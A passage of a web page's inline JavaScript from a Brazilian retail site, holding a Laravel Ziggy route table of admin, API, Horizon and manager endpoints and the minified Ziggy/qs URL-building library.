catalogo-de-produtos","methods":["GET","HEAD"],"domain":null},"catalog-download-checker":{"uri":"catalog-download-checker","methods":["GET","HEAD"],"domain":null},"catalog-generate":{"uri":"catalog-generate","methods":["POST"],"domain":null},"checkOrderSheet":{"uri":"checkOrderSheet","methods":["GET","HEAD"],"domain":null},"stopCheckOrderSheet":{"uri":"stopCheckOrderSheet","methods":["GET","HEAD"],"domain":null},"researched-term.suggestion":{"uri":"researched-term\/{researched}\/suggestion","methods":["POST"],"domain":null},"researched-term.email":{"uri":"researched-term\/{researched}\/email","methods":["POST"],"domain":null},"newsletter.store":{"uri":"newsletter","methods":["POST"],"domain":null},"business-partner.show":{"uri":"api\/admin\/business-partners\/{businessPartner}","methods":["GET","HEAD"],"domain":null},"business-partner.tickets":{"uri":"api\/admin\/business-partners\/{businessPartner}\/tickets","methods":["GET","HEAD"],"domain":null},"business-partners.search":{"uri":"api\/admin\/business-partners\/relationships\/search","methods":["GET","HEAD"],"domain":null},"business-partners.by-code":{"uri":"api\/admin\/business-partners\/by-code\/{code}","methods":["GET","HEAD"],"domain":null},"clients.export":{"uri":"api\/admin\/clients\/export","methods":["GET","HEAD"],"domain":null},"clients.export-columns":{"uri":"api\/admin\/clients\/export\/columns","methods":["GET","HEAD"],"domain":null},"download-client-report-by-state-xls":{"uri":"api\/admin\/clients\/export\/state","methods":["GET","HEAD"],"domain":null},"tickets.search":{"uri":"api\/admin\/tickets\/followup\/search","methods":["GET","HEAD"],"domain":null},"comments.store":{"uri":"api\/admin\/tickets\/{ticket}\/comments","methods":["POST"],"domain":null},"comments.update":{"uri":"api\/admin\/tickets\/{ticket}\/comments\/{comment}","methods":["PUT","PATCH"],"domain":null},"attachments.store":{"uri":"api\/admin\/tickets\/{ticket}\/attachments","methods":["POST"],"domain":null},"download-client-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-xls","methods":["GET","HEAD"],"domain":null},"download-client-summary-pdf":{"uri":"api\/admin\/tickets\/{ticket}\/download-client-summary-pdf","methods":["GET","HEAD"],"domain":null},"download-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"download-not-buy-summary-xls":{"uri":"api\/admin\/tickets\/{ticket}\/download-not-buy-summary-xls","methods":["GET","HEAD"],"domain":null},"groups.search":{"uri":"api\/admin\/businessgroup\/search","methods":["GET","HEAD"],"domain":null},"ticket.notification.download":{"uri":"api\/admin\/ticket\/notification\/{ticketNotification}\/download","methods":["GET","HEAD"],"domain":null},"synthesis-activities-general":{"uri":"api\/admin\/synthesis-activities","methods":["GET","HEAD"],"domain":null},"download-cities-pdf":{"uri":"api\/admin\/cities\/download-cities-xls","methods":["POST"],"domain":null},"download-products-xls":{"uri":"api\/admin\/price-tables\/{priceTable}\/download-products-xls","methods":["POST"],"domain":null},"batch-analysis.export":{"uri":"api\/admin\/batch-analysis\/export","methods":["GET","HEAD"],"domain":null},"goods-receipt.download":{"uri":"api\/admin\/goods-receipt\/download","methods":["GET","HEAD"],"domain":null}},
        baseUrl: 'https://completa.com.br/',
        baseProtocol: 'https',
        baseDomain: 'completa.com.br',
        basePort: false,
        defaultParameters: []
    };

    !function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("route",[],t):"object"==typeof exports?exports.route=t():e.route=t()}(this,function(){return function(e){var t={};function r(n){if(t[n])return t[n].exports;var o=t[n]={i:n,l:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}return r.m=e,r.c=t,r.d=function(e,t,n){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="",r(r.s=5)}([function(e,t,r){"use strict";var n=Object.prototype.hasOwnProperty,o=Array.isArray,i=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),a=function(e,t){for(var r=t&&t.plainObjects?Object.create(null):{},n=0;n<e.length;++n)void 0!==e[n]&&(r[n]=e[n]);return r};e.exports={arrayToObject:a,assign:function(e,t){return Object.keys(t).reduce(function(e,r){return e[r]=t[r],e},e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],r=[],n=0;n<t.length;++n)for(var i=t[n],a=i.obj[i.prop],u=Object.keys(a),c=0;c<u.length;++c){var l=u[c],s=a[l];"object"==typeof s&&null!==s&&-1===r.indexOf(s)&&(t.push({obj:a,prop:l}),r.push(s))}return function(e){for(;e.length>1;){var t=e.pop(),r=t.obj[t.prop];if(o(r)){for(var n=[],i=0;i<r.length;++i)void 0!==r[i]&&n.push(r[i]);t.obj[t.prop]=n}}}(t),e},decode:function(e,t,r){var n=e.replace(/\+/g," ");if("iso-8859-1"===r)return n.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(n)}catch(e){return n}},encode:function(e,t,r){if(0===e.length)return e;var n=e;if("symbol"==typeof e?n=Symbol.prototype.toString.call(e):"string"!=typeof e&&(n=String(e)),"iso-8859-1"===r)return escape(n).replace(/%u[0-9a-f]{4}/gi,function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"});for(var o="",a=0;a<n.length;++a){var u=n.charCodeAt(a);45===u||46===u||95===u||126===u||u>=48&&u<=57||u>=65&&u<=90||u>=97&&u<=122?o+=n.charAt(a):u<128?o+=i[u]:u<2048?o+=i[192|u>>6]+i[128|63&u]:u<55296||u>=57344?o+=i[224|u>>12]+i[128|u>>6&63]+i[128|63&u]:(a+=1,u=65536+((1023&u)<<10|1023&n.charCodeAt(a)),o+=i[240|u>>18]+i[128|u>>12&63]+i[128|u>>6&63]+i[128|63&u])}return o},isBuffer:function(e){return!(!e||"object"!=typeof e||!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e)))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},merge:function e(t,r,i){if(!r)return t;if("object"!=typeof r){if(o(t))t.push(r);else{if(!t||"object"!=typeof t)return[t,r];(i&&(i.plainObjects||i.allowPrototypes)||!n.call(Object.prototype,r))&&(t[r]=!0)}return t}if(!t||"object"!=typeof t)return[t].concat(r);var u=t;return o(t)&&!o(r)&&(u=a(t,i)),o(t)&&o(r)?(r.forEach(function(r,o){if(n.call(t,o)){var a=t[o];a&&"object"==typeof a&&r&&"object"==typeof r?t[o]=e(a,r,i):t.push(r)}else t[o]=r}),t):Object.keys(r).reduce(function(t,o){var a=r[o];return n.call(t,o)?t[o]=e(t[o],a,i):t[o]=a,t},u)}}},function(e,t,r){"use strict";var n=String.prototype.replace,o=/%20/g,i=r(0),a={RFC1738:"RFC1738",RFC3986:"RFC3986"};e.exports=i.assign({default:a.RFC3986,formatters:{RFC1738:function(e){return n.call(e,o,"+")},RFC3986:function(e){return String(e)}}},a)},function(e,t,r){"use strict";var n=r(3),o=r(4),i=r(1);e.exports={formats:i,parse:o,stringify:n}},function(e,t,r){"use strict";var n=r(0),o=r(1),i=Object.prototype.hasOwnProperty,a={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},u=Array.isArray,c=Array.prototype.push,l=function(e,t){c.apply(e,u(t)?t:[t])},s=Date.prototype.toISOString,f=o.default,p={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:n.encode,encodeValuesOnly:!1,format:f,formatter:o.formatters[f],indices:!1,serializeDate:function(e){return s.call(e)},skipNulls:!1,strictNullHandling:!1},d=function e(t,r,o,i,a,c,s,f,d,y,h,m,b){var g,v=t;if("function"==typeof s?v=s(r,v):v instanceof Date?v=y(v):"comma"===o&&u(v)&&(v=v.join(",")),null===v){if(i)return c&&!m?c(r,p.encoder,b):r;v=""}if("string"==typeof(g=v)||"number"==typeof g||"boolean"==typeof g||"symbol"==typeof g||"bigint"==typeof g||n.isBuffer(v))return c?[h(m?r:c(r,p.encoder,b))+"="+h(c(v,p.encoder,b))]:[h(r)+"="+h(String(v))];var O,w=[];if(void 0===v)return w;if(u(s))O=s;else{var j=Object.keys(v);O=f?j.sort(f):j}for(var P=0;P<O.length;++P){var x=O[P];a&&null===v[x]||(u(v)?l(w,e(v[x],"function"==typeof o?o(r,x):r,o,i,a,c,s,f,d,y,h,m,b)):l(w,e(v[x],r+(d?"."+x:"["+x+"]"),o,i,a,c,s,f,d,y,h,m,b)))}return w};e.exports=function(e,t){var r,n=e,c=function(e){if(!e)return p;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||p.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var r=o.default;if(void 0!==e.format){if(!i.call(o.formatters,e.format))throw new TypeError("Unknown format option provided.");r=e.format}var n=o.formatters[r],a=p.filter;return("function"==typeof e.filter||u(e.filter))&&(a=e.filter),{addQueryPrefix:"boolean"==typeof e.addQueryPrefix?e.addQueryPrefix:p.addQueryPrefix,allowDots:void 0===e.allowDots?p.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:p.charsetSentinel,delimiter:void 0===e.delimiter?p.delimiter:e.delimiter,encode:"boolean"==typeof e.encode?e.encode:p.encode,encoder:"function"==typeof e.encoder?e.encoder:p.encoder,encodeValuesOnly:"boolean"==typeof e.encodeValuesOnly?e.encodeValuesOnly:p.encodeValuesOnly,filter:a,formatter:n,serializeDate:"function"==typeof e.serializeDate?e.serializeDate:p.serializeDate,skipNulls:"boolean"==typeof e.skipNulls?e.skipNulls:p.skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:p.strictNullHandling}}(t);"function"==typeof c.filter?n=(0,c.filter)("",n):u(c.filter)&&(r=c.filter);var s,f=[];if("object"!=typeof n||null===n)return"";s=t&&t.arrayFormat in a?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var y=a[s];r||(r=Object.keys(n)),c.sort&&r.sort(c.sort);for(var h=0;h<r.length;++h){var m=r[h];c.skipNulls&&null===n[m]||l(f,d(n[m],m,y,c.strictNullHandling,c.skipNulls,c.encode?c.encoder:null,c.filter,c.sort,c.allowDots,c.serializeDate,c.formatter,c.encodeValuesOnly,c.charset))}var b=f.join(c.delimiter),g=!0===c.addQueryPrefix?"?":"";return c.charsetSentinel&&("iso-8859-1"===c.charset?g+="utf8=%26%2310003%3B&":g+="utf8=%E2%9C%93&"),b.length>0?g+b:""}},function(e,t,r){"use strict";var n=r(0),o=Object.prototype.hasOwnProperty,i={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:n.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},a=function(e){return e.replace(/&#(\d+);/g,function(e,t){return String.fromCharCode(parseInt(t,10))})},u=function(e,t,r){if(e){var n=r.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,i=/(\[[^[\]]*])/g,a=r.depth>0&&/(\[[^[\]]*])/.exec(n),u=a?n.slice(0,a.index):n,c=[];if(u){if(!r.plainObjects&&o.call(Object.prototype,u)&&!r.allowPrototypes)return;c.push(u)}for(var l=0;r.depth>0&&null!==(a=i.exec(n))&&l<r.depth;){if(l+=1,!r.plainObjects&&o.call(Object.prototype,a[1].slice(1,-1))&&!r.allowPrototypes)return;c.push(a[1])}return a&&c.push("["+n.slice(a.index)+"]"),function(e,t,r){for(var n=t,o=e.length-1;o>=0;--o){var i,a=e[o];if("[]"===a&&r.parseArrays)i=[].concat(n);else{i=r.plainObjects?Object.create(null):{};var u="["===a.charAt(0)&&"]"===a.charAt(a.length-1)?a.slice(1,-1):a,c=parseInt(u,10);r.parseArrays||""!==u?!isNaN(c)&&a!==u&&String(c)===u&&c>=0&&r.parseArrays&&c<=r.arrayLimit?(i=[])[c]=n:i[u]=n:i={0:n}}n=i}return n}(c,t,r)}};e.exports=function(e,t){var r=function(e){if(!e)return i;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new Error("The charset option must be either utf-8, iso-8859-1, or undefined");var t=void 0===e.charset?i.charset:e.charset;return{allowDots:void 0===e.allowDots?i.allowDots:!!e.allowDots,allowPrototypes:"boolean"==typeof e.allowPrototypes?e.allowPrototypes:i.allowPrototypes,arrayLimit:"number"==typeof e.arrayLimit?e.arrayLimit:i.arrayLimit,charset:t,charsetSentinel:"boolean"==typeof e.charsetSentinel?e.charsetSentinel:i.charsetSentinel,comma:"boolean"==typeof e.comma?e.comma:i.comma,decoder:"function"==typeof e.decoder?e.decoder:i.decoder,delimiter:"string"==typeof e.delimiter||n.isRegExp(e.delimiter)?e.delimiter:i.delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:i.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"==typeof e.interpretNumericEntities?e.interpretNumericEntities:i.interpretNumericEntities,parameterLimit:"number"==typeof e.parameterLimit?e.parameterLimit:i.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"==typeof e.plainObjects?e.plainObjects:i.plainObjects,strictNullHandling:"boolean"==typeof e.strictNullHandling?e.strictNullHandling:i.strictNullHandling}}(t);if(""===e||null==e)return r.plainObjects?Object.create(null):{};for(var c="string"==typeof e?function(e,t){var r,u={},c=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,l=t.parameterLimit===1/0?void 0:t.parameterLimit,s=c.split(t.delimiter,l),f=-1,p=t.charset;if(t.charsetSentinel)for(r=0;r<s.length;++r)0===s[r].indexOf("utf8=")&&("utf8=%E2%9C%93"===s[r]?p="utf-8":"utf8=%26%2310003%3B"===s[r]&&(p="iso-8859-1"),f=r,r=s.length);for(r=0;r<s.length;++r)if(r!==f){var d,y,h=s[r],m=h.indexOf("]="),b=-1===m?h.indexOf("="):m+1;-1===b?(d=t.decoder(h,i.decoder,p),y=t.strictNullHandling?null:""):(d=t.decoder(h.slice(0,b),i.decoder,p),y=t.decoder(h.slice(b+1),i.decoder,p)),y&&t.interpretNumericEntities&&"iso-8859-1"===p&&(y=a(y)),y&&t.comma&&y.indexOf(",")>-1&&(y=y.split(",")),o.call(u,d)?u[d]=n.combine(u[d],y):u[d]=y}return u}(e,r):e,l=r.plainObjects?Object.create(null):{},s=Object.keys(c),f=0;f<s.length;++f){var p=s[f],d=u(p,c[p],r);l=n.merge(l,d,r)}return n.compact(l)}},function(e,t,r){"use strict";function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}r.r(t);var o=function(){function e(t,r,n){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.name=t,this.ziggy=n,this.route=this.ziggy.namedRoutes[this.name],void 0===this.name)throw new Error("Ziggy Error: You must provide a route name");if(void 0===this.route)throw new Error("Ziggy Error: route '".concat(this.name,"' is not found in the route list"));this.absolute=void 0===r||r,this.domain=this.setDomain(),this.path=this.route.uri.replace(/^\//,"")}var t,r;return t=e,(r=[{key:"setDomain",value:function(){if(!this.absolute)return"/";if(!this.route.domain)return this.ziggy.baseUrl.replace(/\/?$/,"/");var e=(this.route.domain||this.ziggy.baseDomain).replace(/\/+$/,"");return this.ziggy.basePort&&e.replace(/\/+$/,"")===this.ziggy.baseDomain.replace(/\/+$/,"")&&(e=this.ziggy.baseDomain+":"+this.ziggy.basePort),this.ziggy.baseProtocol+"://"+e+"/"}},{key:"construct",value:function(){return this.domain+this.path}}])&&n(t.prototype,r),e}(),i=r(2);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function u(e){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function l(e){var t="function"==typeof Map?new Map:void 0;return(l=function(e){if(null===e||(r=e,-1===Function.toString.call(r).indexOf("[native code]")))return e;var r;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,r){return(function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,r){var n=[null];n.push.apply(n,t);var o=new(Function.bind.apply(e,n));return r&&s(o,r.prototype),o}).apply(null,arguments)}(e,arguments,f(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),s(n,e)})(e)}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){return(f=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}r.d(t,"default",function(){return d});var p=function(e){function t(e,r,n){var i,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),(i=function(e,t){return!t||"object"!==u(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}(this,f(t).call(this))).name=e,i.absolute=n,i.ziggy=a||Ziggy,i.urlBuilder=i.name?new o(e,n,i.ziggy):null,i.template=i.urlBuilder?i.urlBuilder.construct():"",i.urlParams=i.normalizeParams(r),i.queryParams={},i.hydrated="",i}var r,n;return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(t,l(String)),r=t,(n=[{key:"normalizeParams",value:function(e){return void 0===e?{}:((e="object"!==u(e)?[e]:e).hasOwnProperty("id")&&-1==this.template.indexOf("{id}")&&(e=[e.id]),this.numericParamIndices=Array.isArray(e),a({},e))}},{key:"with",value:function(e){return this.urlParams=this.normalizeParams(e),this}},{key:"withQuery",value:function(e){return a(this.queryParams,e),this}},{key:"hydrateUrl",value:function(){var e=this;if(this.hydrated)return this.hydrated;var t=this.template.replace(/{([^}]+)}/gi,function(t,r){var n,o,i=e.trimParam(t);if(e.ziggy.defaultParameters.hasOwnProperty(i)&&(n=e.ziggy.defaultParameters[i]),n&&!e.urlParams[i])return delete e.urlParams[i],n;if(e.numericParamIndices?(e.urlParams=Object.values(e.urlParams),o=e.urlParams.shift()):(o=e.urlParams[i],delete e.urlParams[i]),void 0===o){if(-1===t.indexOf("?"))throw new Error("Ziggy Error: '"+i+"' key is required for route '"+e.name+"'");return""}return o.id?encodeURIComponent(o.id):encodeURIComponent(o)});return null!=this.urlBuilder&&""!==this.urlBuilder.path&&(t=t.replace(/\/+$/,"")),this.hydrated=t,this.hydrated}},{key:"matchUrl",value:function(){var e=window.location.hostname+(window.location.port?":"+window.location.port:"")+window.location.pathname,t=this.template.replace(/(\/\{[^\}]*\?\})/g,"/").replace(/(\{[^\}]*\})/gi,"[^/?]+").replace(/\/?$/,"").split("://")[1],r=this.template.replace(/(\{[^\}]*\})/gi,"[^/?]+").split("://")[1],n=e.replace(/\/?$/,"/"),o=new RegExp("^"+r+"/$").test(n),i=new RegExp("^"+t+"/$").test(n);return o||i}},{key:"constructQuery",value:function(){if(0===Object.keys(this.queryParams).length&&0===Object.keys(this.urlParams).length)return"";var e=a(this.urlParams,this.queryParams);return Object(i.stringify)(e,{encodeValuesOnly:!0,skipNulls:!0,addQueryPrefix:!0,arrayFormat:"indices"})}},{key:"current",value:function(){var e=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=Object.keys(this.ziggy.namedRoutes),o=n.filter(function(r){return-1!==e.ziggy.namedRoutes[r].methods.indexOf("GET")&&new t(r,void 0,void 0,e.ziggy).matchUrl()})[0];if(r){var i=new RegExp("^"+r.replace("*",".*").replace(".",".")+"$","i");return i.test(o)}return o}},{key:"check",value:function(e){return Object.keys(this.ziggy.namedRoutes).includes(e)}},{key:"extractParams",value:function(e,t,r){var n=this,o=e.split(r);return t.split(r).reduce(function(e,t,r){return 0===t.indexOf("{")&&-1!==t.indexOf("}")&&o[r]?a(e,(i={},u=n.trimParam(t),c=o[r],u in i?Object.defineProperty(i,u,{value:c,enumerable:!0,configurable:!0,writable:!0}):i[u]=c,i)):e;var i,u,c},{})}},{key:"parse",value:function(){this.return=this.hydrateUrl()+this.constructQuery()}},{key:"url",value:function(){return this.parse(),this.return}},{key:"toString",value:function(){return this.url()}},{key:"trimParam",value:function(e){return e.replace(/{|}|\?/g,"")}},{key:"valueOf",value:function(){return this.url()}},{key:"params",get:function(){var e=this.ziggy.namedRoutes[this.current()];return a(this.extractParams(window.location.hostname,e.domain||"","."),this.extractParams(window.location.pathname.slice(1),e.uri,"/"))}}])&&c(r.prototype,n),t}();function d(e,t,r,n){return new p(e,t,r,n)}}]).default});
</script>
    <!-- BEGIN PRE-SCRIPTS -->
        <!-- END PRE-SCRIPTS -->

    <script type="text/javascript">
    (function() {
        var routes = {"horizon.stats.index":{"uri":"horizon\/api\/stats","methods":["GET","HEAD"],"domain":null},"horizon.workload.index":{"uri":"horizon\/api\/workload","methods":["GET","HEAD"],"domain":null},"horizon.masters.index":{"uri":"horizon\/api\/masters","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.index":{"uri":"horizon\/api\/monitoring","methods":["GET","HEAD"],"domain":null},"horizon.monitoring.store":{"uri":"horizon\/api\/monitoring","methods":["POST"],"domain":null},"horizon.monitoring-tag.paginate":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["GET","HEAD"],"domain":null},"horizon.monitoring-tag.destroy":{"uri":"horizon\/api\/monitoring\/{tag}","methods":["DELETE"],"domain":null},"horizon.jobs-metrics.index":{"uri":"horizon\/api\/metrics\/jobs","methods":["GET","HEAD"],"domain":null},"horizon.jobs-metrics.show":{"uri":"horizon\/api\/metrics\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.index":{"uri":"horizon\/api\/metrics\/queues","methods":["GET","HEAD"],"domain":null},"horizon.queues-metrics.show":{"uri":"horizon\/api\/metrics\/queues\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.index":{"uri":"horizon\/api\/batches","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.show":{"uri":"horizon\/api\/batches\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.jobs-batches.retry":{"uri":"horizon\/api\/batches\/retry\/{id}","methods":["POST"],"domain":null},"horizon.pending-jobs.index":{"uri":"horizon\/api\/jobs\/pending","methods":["GET","HEAD"],"domain":null},"horizon.completed-jobs.index":{"uri":"horizon\/api\/jobs\/completed","methods":["GET","HEAD"],"domain":null},"horizon.silenced-jobs.index":{"uri":"horizon\/api\/jobs\/silenced","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.index":{"uri":"horizon\/api\/jobs\/failed","methods":["GET","HEAD"],"domain":null},"horizon.failed-jobs.show":{"uri":"horizon\/api\/jobs\/failed\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.retry-jobs.show":{"uri":"horizon\/api\/jobs\/retry\/{id}","methods":["POST"],"domain":null},"horizon.jobs.show":{"uri":"horizon\/api\/jobs\/{id}","methods":["GET","HEAD"],"domain":null},"horizon.index":{"uri":"horizon\/{view?}","methods":["GET","HEAD"],"domain":null},"telescope":{"uri":"telescope\/{view?}","methods":["GET","HEAD"],"domain":null},"login":{"uri":"manager\/login","methods":["GET","HEAD"],"domain":null},"logout":{"uri":"manager\/logout","methods":["POST"],"domain":null},"register":{"uri":"manager\/register","methods":["GET","HEAD"],"domain":null},"password.request":{"uri":"manager\/password\/reset","methods":["GET","HEAD"],"domain":null},"password.email":{"uri":"manager\/password\/email","methods":["POST"],"domain":null},"password.reset":{"uri":"manager\/password\/reset\/{token}","methods":["GET","HEAD"],"domain":null},"password.update":{"uri":"manager\/password\/reset","methods":["POST"],"domain":null},"banners.index":{"uri":"manager\/banners","methods":["GET","HEAD"],"domain":null},"banners.create":{"uri":"manager\/banners\/create","methods":["GET","HEAD"],"domain":null},"banners.store":{"uri":"manager\/banners","methods":["POST"],"domain":null},"banners.show":{"uri":"manager\/banners\/{banner}","methods":["GET","HEAD"],"domain":null},"banners.edit":{"uri":"manager\/banners\/{banner}\/edit","methods":["GET","HEAD"],"domain":null},"banners.update":{"uri":"manager\/banners\/{banner}","methods":["PUT","PATCH"],"domain":null},"banners.destroy":{"uri":"manager\/banners\/{banner}","methods":["DELETE"],"domain":null},"employees.index":{"uri":"manager\/employees","methods":["GET","HEAD"],"domain":null},"employees.create":{"uri":"manager\/employees\/create","methods":["GET","HEAD"],"domain":null},"employees.store":{"uri":"manager\/employees","methods":["POST"],"domain":null},"employees.show":{"uri":"manager\/employees\/{employee}","methods":["GET","HEAD"],"domain":null},"employees.edit":{"uri":"manager\/employees\/{employee}\/edit","methods":["GET","HEAD"],"domain":null},"employees.update":{"uri":"manager\/employees\/{employee}","methods":["PUT","PATCH"],"domain":null},"employees.destroy":{"uri":"manager\/employees\/{employee}","methods":["DELETE"],"domain":null},"featured-banners.index":{"uri":"manager\/featured-banners","methods":["GET","HEAD"],"domain":null},"featured-banners.create":{"uri":"manager\/featured-banners\/create","methods":["GET","HEAD"],"domain":null},"featured-banners.store":{"uri":"manager\/featured-banners","methods":["POST"],"domain":null},"featured-banners.show":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["GET","HEAD"],"domain":null},"featured-banners.edit":{"uri":"manager\/featured-banners\/{featured_banner}\/edit","methods":["GET","HEAD"],"domain":null},"featured-banners.update":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["PUT","PATCH"],"domain":null},"featured-banners.destroy":{"uri":"manager\/featured-banners\/{featured_banner}","methods":["DELETE"],"domain":null},"categories.index":{"uri":"manager\/categories","methods":["GET","HEAD"],"domain":null},"categories.create":{"uri":"manager\/categories\/create","methods":["GET","HEAD"],"domain":null},"categories.store":{"uri":"manager\/categories","methods":["POST"],"domain":null},"categories.show":{"uri":"manager\/categories\/{category}","methods":["GET","HEAD"],"domain":null},"categories.edit":{"uri":"manager\/categories\/{category}\/edit","methods":["GET","HEAD"],"domain":null},"categories.update":{"uri":"manager\/categories\/{category}","methods":["PUT","PATCH"],"domain":null},"categories.destroy":{"uri":"manager\/categories\/{category}","methods":["DELETE"],"domain":null},"quote-request.index":{"uri":"manager\/quote-request","methods":["GET","HEAD"],"domain":null},"quote-request.resend":{"uri":"manager\/quote-request\/{quoteRequest}\/resend","methods":["GET","HEAD"],"domain":null},"users.index":{"uri":"manager\/users","methods":["GET","HEAD"],"domain":null},"users.create":{"uri":"manager\/users\/create","methods":["GET","HEAD"],"domain":null},"users.store":{"uri":"manager\/users","methods":["POST"],"domain":null},"users.show":{"uri":"manager\/users\/{user}","methods":["GET","HEAD"],"domain":null},"users.edit":{"uri":"manager\/users\/{user}\/edit","methods":["GET","HEAD"],"domain":null},"users.update":{"uri":"manager\/users\/{user}","methods":["PUT","PATCH"],"domain":null},"users.destroy":{"uri":"manager\/users\/{user}","methods":["DELETE"],"domain":null},"featured-groups.index":{"uri":"manager\/featured-groups","methods":["GET","HEAD"],"domain":null},"featured-groups.create":{"uri":"manager\/featured-groups\/create","methods":["GET","HEAD"],"domain":null},"featured-groups.store":{"uri":"manager\/featured-groups","methods":["POST"],"domain":null},"featured-groups.show":{"uri":"manager\/featured-groups\/{featured_group}","methods":["GET","HEAD"],"domain":null},"featured-groups.edit":{"uri":"manager\/featured-groups\/{featured_group}\/edit","methods":["GET","HEAD"],"domain":null},"featured-groups.update":{"uri":"manager\/featured-groups\/{featured_group}","methods":["PUT","PATCH"],"domain":null},"featured-groups.destroy":{"uri":"manager\/featured-groups\/{featured_group}","methods":["DELETE"],"domain":null},"blog-posts.index":{"uri":"manager\/blog-posts","methods":["GET","HEAD"],"domain":null},"blog-posts.create":{"uri":"manager\/blog-posts\/create","methods":["GET","HEAD"],"domain":null},"blog-posts.store":{"uri":"manager\/blog-posts","methods":["POST"],"domain":null},"blog-posts.show":{"uri":"manager\/blog-posts\/{blog_post}","methods":["GET","HEAD"],"domain":null},"blog-posts.edit":{"